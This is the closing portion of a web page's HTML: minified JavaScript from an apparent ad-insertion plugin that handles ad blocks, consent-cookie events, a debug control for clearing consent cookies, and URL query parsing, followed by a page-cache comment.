c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};

ai_js_code = true;
</script>



</body>

</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 08:03:12 -->